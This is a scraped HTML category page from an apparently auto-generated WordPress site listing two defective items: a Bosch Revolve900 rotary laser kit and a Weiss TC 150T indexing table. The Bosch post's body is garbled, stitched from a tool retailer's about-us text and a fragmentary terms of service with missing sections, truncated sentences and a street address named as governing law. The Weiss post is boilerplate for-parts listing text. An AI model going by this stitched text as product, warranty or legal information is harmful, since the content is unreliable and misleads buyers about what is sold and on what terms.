

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizontalverticalrotary.com/category/defective/
body_size: 20307
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>defective | Horizontal Vertical RotaryHorizontal Vertical Rotary</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://horizontalverticalrotary.com/xmlrpc.php" />
<link rel="shortcut icon" href=""/>
<!--[if lt IE 9]>
<script src="https://horizontalverticalrotary.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Feed" href="https://horizontalverticalrotary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Comments Feed" href="https://horizontalverticalrotary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; defective Category Feed" href="https://horizontalverticalrotary.com/category/defective/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/bootstrap.min.css?ver=3.0' type='text/css' media='' />
<link rel='stylesheet' id='iconfont-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizontalverticalrotary.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://horizontalverticalrotary.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://horizontalverticalrotary.com/wp-content/themes/default/images/pattern.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kamyjylyb.js"></script>
<script type="text/javascript" src="/hymi.js"></script>
</head>

<body class="archive category category-defective category-2225 custom-background">
<section id="header-wrapper">
    <div class="container container-center">
    	<header id="site-header" class="site-header row" role="banner">
            <hgroup class="col-md-4">
								
                <h1 class="site-title"><a href="https://horizontalverticalrotary.com/" title="Horizontal Vertical Rotary" rel="home">Horizontal Vertical Rotary</a></h1>
                <h2 class="site-description"></h2>
				            </hgroup>
			
				<div class="header-right">
	 	</div>
            
        </header><!-- #site header -->
    </div>
	</section> <!-- #header wrapper -->
<div class="navbar navbar-inverse" role="navigation" id="main-menu">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>  
        
  </div><!-- /.container -->
</div><!-- /.navbar -->

		
	<div class="container">
  <div class="row">
	       <div class="main-content col-sm-8 col-md-8">
	  
			
			<header class="page-header">
				<h1 class="page-title">
					defective				</h1>
							</header><!-- .page-header -->
	
							
				<div class="thumbnail">
	
		<a href="https://horizontalverticalrotary.com/2025/11/26/defective-bosch-revolve900-self-leveling-horizontalvertical-rotary-laser-kit/"><img width="60" height="80" src="https://horizontalverticalrotary.com/wp-content/pics/DEFECTIVE_Bosch_Revolve900_Self_Leveling_Horizontal_Vertical_Rotary_Laser_Kit_01_xa.jpg" class="attachment-slide-image wp-post-image" alt="DEFECTIVE_Bosch_Revolve900_Self_Leveling_Horizontal_Vertical_Rotary_Laser_Kit_01_xa" /></a>	
		<span class="post-format-icon standard">
		<i class="fa fa-file-text-o"></i>
	</span>
	</div>
<div  id="post-9308" class="post-9308 post type-post status-publish format-standard has-post-thumbnail hentry category-defective tag-bosch tag-defective tag-horizontalvertical tag-laser tag-revolve900 tag-rotary tag-self-leveling post-item media post-standard">

	<h3>
		<a href="https://horizontalverticalrotary.com/2025/11/26/defective-bosch-revolve900-self-leveling-horizontalvertical-rotary-laser-kit/">DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit</a>
	</h3>
	<ul class="post-meta list-unstyled list-inline"><li><span class="published-date"><span class="glyphicon glyphicon-calendar"></span> <a href="https://horizontalverticalrotary.com/2025/11/26/defective-bosch-revolve900-self-leveling-horizontalvertical-rotary-laser-kit/" title="8:16 pm"><time class="entry-date" datetime="2025-11-26T20:16:53+00:00">November 26, 2025</time></a></span></li><li><span class="byline"><span class="glyphicon glyphicon-user"></span> <span class="author vcard"><a class="url fn n" href="https://horizontalverticalrotary.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></li></ul>	
<img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/DEFECTIVE_Bosch_Revolve900_Self_Leveling_Horizontal_Vertical_Rotary_Laser_Kit_01_sa.jpg" title="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit" alt="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit"/>  	<br/>   
  
	  	<img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/DEFECTIVE_Bosch_Revolve900_Self_Leveling_Horizontal_Vertical_Rotary_Laser_Kit_02_pspp.jpg" title="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit" alt="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit"/>


  <br/>	
  

<br/><img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/ziwaful.gif" title="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit" alt="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit"/>
	
	<br/>	 Safety &#038; Personal Protection. DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit. Add to Favorite Sellers. Sign up to Newsletter. JB Tools was founded in 2009, and has since become a leading online tool retailer. Although we have experienced much growth since opening our doors, we pride ourselves in being an American &#8220;small business&#8221; in every sense of the term. We offer thousands of automotive, industrial, and home &#038; garden products at extremely-affordable prices (often the lowest price online). Our distribution center is located in Livonia, Michigan, and we offer products to both businesses and individual consumers. Our company&#8217;s owners, Jason and Bob, studied at the same high school while working at a local tool warehouse after school. From there, they split their time between college in Michigan, and working in the purchasing department at the tool warehouse. During the Great recession of 2009, Jason and Bob were tasked with listing products on the Internet to help move inventory. At that point, JB Tools became a reality! Jason and Bob, close, lifelong friends, work alongside friends, family, and a tremendously-valued team of employees that spans across the globe. While many of our competitors are owned and operated by larger tool distributors and equity groups, we are proud to offer great prices, excellent service, and compete with them as a small owner operated business. We value all our customers and people who come to our website. Thank you for visiting JB Tools! OVERVIEW This website is operated by J and B Tool Sales, who regularly conducts business as &#8220;JB Tools&#8221;. Throughout the site, the terms &#8220;we&#8221;, &#8220;us&#8221; and &#8220;our&#8221; refer to J and B Tool Sales. J and B Tool Sales offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here. By visiting our site and/ or purchasing something from us, you engage in our &#8220;Service&#8221; and agree to be bound by the following terms and conditions (&#8220;Terms of Service&#8221;, &#8220;Terms&#8221;), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content. Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service. Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time on this page. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. It is your responsibility to check this page periodically for changes. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes. Our store is hosted on Big Commerce. They provide us with the online e-commerce platform that allows us to sell our products and services to you. SECTION 1 &#8211; ONLINE STORE TERMS By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site. You must not transmit any worms or viruses or any code of a destructive nature. A breach or violation of any of the Terms will result in an immediate termination of your Services. SECTION 2 &#8211; GENERAL CONDITIONS We reserve the right to refuse service to anyone for any reason at any time. You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us. The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms. SECTION 3 &#8211; ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk. This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site. SECTION 4 &#8211; MODIFICATIONS TO THE SERVICE AND PRICES Prices for our products are subject to change without notice. We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time. We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service. SECTION 5 &#8211; PRODUCTS OR SERVICES (IF APPLICABLE) Certain products or services may be available exclusively online through the website. We have made every effort to display as accurately as possible the colors and images of our products that appear at the store. We cannot guarantee that your computer monitor&#8217;s display of any color will be accurate. We reserve the right but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at any time without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited. SECTION 6 &#8211; ACCURACY OF BILLING AND ACCOUNT INFORMATION We reserve the right to refuse any order you place with us. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors. SECTION 7 &#8211; OPTIONAL TOOLS We may provide you with access to third-party tools over which we neither monitor nor have any control nor input. You acknowledge and agree that we provide access to such tools? Without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools. Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s). We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service. SECTION 8 &#8211; THIRD-PARTY LINKS Certain content, products and services available via our Service may include materials from third-parties. Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments. We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libelous, defamatory, pornographic, obscene or otherwise objectionable or violates any party? S intellectual property or these Terms of Service. You further agree that your comments will not contain libelous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party. SECTION 10 &#8211; PERSONAL INFORMATION Your submission of personal information through the store is governed by our Privacy Policy. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order). We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website, should be taken to indicate that all information in the Service or on any related website has been modified or updated. SECTION 12 &#8211; PROHIBITED USES In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided&#8217;as is&#8217; and&#8217;as available&#8217; for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchant-ability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall JB Tool Sales, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licencors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law. SECTION 14 &#8211; INDEMNIFICATION You agree to indemnify, defend and hold harmless J and B Tool Sales and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licencors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys? SECTION 15 &#8211; SEVERABILITY In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforce-ability of any other remaining provisions. SECTION 16 &#8211; TERMINATION The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes. These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site. If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof). SECTION 17 &#8211; ENTIRE AGREEMENT The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision. These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service). Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party. SECTION 18 &#8211; GOVERNING LAW These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of 126 York Street, Suite 200 Ottawa Ontario Canada K1N 5T5. SECTION 19 &#8211; CHANGES TO TERMS OF SERVICE You can review the most current version of the Terms of Service at any time at this page. We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes. Please take this into account when ordering. This does not mean your package won&#8217;t be delivered on a Saturday or Sunday. R+L Carriers delivers most of our truck orders. We will contact you right away if there are any delays or order related issues. If you would like to use a PO box at checkout, please also include a street address. JB Tools stands behind all of the products it sells and offers its customers a 100% Satisfaction Guarantee. If you receive a defective product, so long as the Limitations found within JB Tools? This includes equipment and all single products weighing over 70 lbs. These products are non-returnable. In advance if you are returning an item. Our customers are never responsible, in any way, for lost or damaged packages. View more great items. Lisle 68150 &#8211; Go-No-Go Feeler Gauge. ALC Keysco 77175 Puller Hustler Pogo Stick. Aircat 1076-XL 3/8ÃÂ Composite Compact Impact Wrench. Aircat 5200-A-T Composite Long Stroke Air Hammer. View Our Customer Feedback. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. 
<br/> 
<img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/ziwaful.gif" title="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit" alt="DEFECTIVE Bosch Revolve900 Self-Leveling Horizontal/Vertical Rotary Laser Kit"/>
 <br/>	 <div class="clearfix"></div>
 
<div class="templatetags"><span class="cat-post"><span class="glyphicon glyphicon-folder-open"></span> <a href="https://horizontalverticalrotary.com/category/defective/" class="cat-text">defective</a></span></div><span class="tags-post"><span class="glyphicon glyphicon-tag"></span> <a href="https://horizontalverticalrotary.com/tag/bosch/" rel="tag nofollow" class="tag-text">bosch</a>, <a href="https://horizontalverticalrotary.com/tag/defective/" rel="tag nofollow" class="tag-text">defective</a>, <a href="https://horizontalverticalrotary.com/tag/horizontalvertical/" rel="tag nofollow" class="tag-text">horizontalvertical</a>, <a href="https://horizontalverticalrotary.com/tag/laser/" rel="tag nofollow" class="tag-text">laser</a>, <a href="https://horizontalverticalrotary.com/tag/revolve900/" rel="tag nofollow" class="tag-text">revolve900</a>, <a href="https://horizontalverticalrotary.com/tag/rotary/" rel="tag nofollow" class="tag-text">rotary</a>, <a href="https://horizontalverticalrotary.com/tag/self-leveling/" rel="tag nofollow" class="tag-text">self-leveling</a></span></div>
<div style="display:none; height: 0px;">
	</div>

	
				
				<div class="thumbnail">
	
		<a href="https://horizontalverticalrotary.com/2023/07/13/defective-weiss-tc-150t-rotary-indexing-table-as-is-for-parts/"><img width="80" height="60" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_01_oudj.jpg" class="attachment-slide-image wp-post-image" alt="Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_01_oudj" /></a>	
		<span class="post-format-icon standard">
		<i class="fa fa-file-text-o"></i>
	</span>
	</div>
<div  id="post-5922" class="post-5922 post type-post status-publish format-standard has-post-thumbnail hentry category-defective tag-150t tag-as-is tag-defective tag-indexing tag-parts tag-rotary tag-table tag-weiss post-item media post-standard">

	<h3>
		<a href="https://horizontalverticalrotary.com/2023/07/13/defective-weiss-tc-150t-rotary-indexing-table-as-is-for-parts/">Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts</a>
	</h3>
	<ul class="post-meta list-unstyled list-inline"><li><span class="published-date"><span class="glyphicon glyphicon-calendar"></span> <a href="https://horizontalverticalrotary.com/2023/07/13/defective-weiss-tc-150t-rotary-indexing-table-as-is-for-parts/" title="9:20 pm"><time class="entry-date" datetime="2023-07-13T21:20:45+00:00">July 13, 2023</time></a></span></li><li><span class="byline"><span class="glyphicon glyphicon-user"></span> <span class="author vcard"><a class="url fn n" href="https://horizontalverticalrotary.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></li></ul>	
 <img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_01_nt.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>		 <br/> 	<img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_02_mcxl.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/> 
   <br/> <img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_03_nd.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/> 
<br/> 
<img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_04_rkc.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>	
 <br/>  <img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_05_lc.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>

 
<br/>
  
<img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_06_bukt.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>

<br/>	 <img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_07_spr.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>    	<br/>

 <img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/Defective_Weiss_TC_150T_Rotary_Indexing_Table_AS_IS_for_Parts_08_ud.jpg" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>  	
<br/> 

 <br/><img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/ziwaful.gif" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>
			<br/>
 For parts or not working Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts. Below is a list of what we experienced while testing this unit. This is NOT a guarantee of functionality merely a declaration of what was witnessed during our time with said item. Due to this item&#8217;s age and condition repairs will need to be preformed prior to operation. We do not have the ability to test this item. Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts. Unit has not been dismantled to see what parts are damaged; nor is it known if any parts are missing. Please ask questions before purchasing this item. Password and / or log-in information is NOT known. This Item is For Parts or Repairand will need to be repaired or used for parts. NO Guarantee that this item will work in any way. If this item is listed as powering on or power test; that is defined as: The power light or screen illuminated. NO long term testing has been preformed on this unit. Unit may have issues that were not discovered during our short review period. More about this item. DEFECTIVE ITEM, REPAIR/S REQUIRED! THIS ITEM IS FOR PARTS OR REPAIR ONLY! BY PURCHASING THIS ITEM YOU UNDERSTAND THAT THE ITEM CONDITION IS FOR PARTS OR NOT WORKING. This is An item that does not function as intended and is not fully operational (non-functional). This includes items that are defective in ways that render them difficult to use, items that do not power on, items that require service or repair, damaged items, items with unknown issues, items missing essential components or items whose operational condition is unknown because they cannot be tested due to missing parts or know how. In addition to the Issues mentioned below, this item will have other undisclosed issues that we are not aware of. For parts or not working. FUNCTIONALITY: Untested, We do not have the complete system required for testing. ITEM CONDITION: For parts or not working. POWER REQUIREMENTS: N/A There is an Internal 4&#8243; x 2&#8243; Asset Tag/Inventory Label on Item, This Does Not Impact The Items Performance. PACKAGE WEIGHT: 50.00 LBS. PACKAGE DEPTH : 12.00 Inches. PACKAGE LENGTH: 16.00 Inches. ITEM ID: 144443 SKU: SB-144443 STORAGE: RM-501B. Minimum 2 protective cushioning on all sides. Accessories, remotes, software, power cords, cables, etc. Are not included unless pictured. FOR PARTS OR NOT WORKING: An item that does not function as intended and is not fully operational. This includes items that are defective in ways that render them difficult to use, items that require service or repair, items missing essential components or items whose operational condition is unknown because they cannot be tested due to missing parts or know how. See the listing for full details. Cancel Policy: Our items are processed immediately upon receipt of your order. Merchandise must be in the unused condition only and in original unopened retail packaging. If your question is of a technical nature or deals with compatibility ie. Will this work with my&#8230;.. &#8220;, or &#8220;is this item compatible with windows 7 or windows 10 please use the internet to look up the specifications or owner&#8217;s manual of the item in question. Please DOUBLE CHECK to make sure that the item will work with your application, voltage (110/2220V) and that you have the capability to install, set up, and operate the item. In some cases, this may mean that you have to replace the battery before you can use the item. International Buyers &#8211; Please Note.
  <br/>  <img class="[base64]" src="https://horizontalverticalrotary.com/wp-content/pics/ziwaful.gif" title="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts" alt="Defective Weiss TC 150T Rotary Indexing Table AS-IS for Parts"/>
 	<br/>
	<div class="clearfix"></div>
 
<div class="templatetags"><span class="cat-post"><span class="glyphicon glyphicon-folder-open"></span> <a href="https://horizontalverticalrotary.com/category/defective/" class="cat-text">defective</a></span></div><span class="tags-post"><span class="glyphicon glyphicon-tag"></span> <a href="https://horizontalverticalrotary.com/tag/150t/" rel="tag nofollow" class="tag-text">150t</a>, <a href="https://horizontalverticalrotary.com/tag/as-is/" rel="tag nofollow" class="tag-text">as-is</a>, <a href="https://horizontalverticalrotary.com/tag/defective/" rel="tag nofollow" class="tag-text">defective</a>, <a href="https://horizontalverticalrotary.com/tag/indexing/" rel="tag nofollow" class="tag-text">indexing</a>, <a href="https://horizontalverticalrotary.com/tag/parts/" rel="tag nofollow" class="tag-text">parts</a>, <a href="https://horizontalverticalrotary.com/tag/rotary/" rel="tag nofollow" class="tag-text">rotary</a>, <a href="https://horizontalverticalrotary.com/tag/table/" rel="tag nofollow" class="tag-text">table</a>, <a href="https://horizontalverticalrotary.com/tag/weiss/" rel="tag nofollow" class="tag-text">weiss</a></span></div>
<div style="display:none; height: 0px;">
	</div>

	
				
			 	
			
	</div><!-- .content-padder -->
  	  			

<div class="widget-area col-sm-4 col-md-4" id="sidebar">
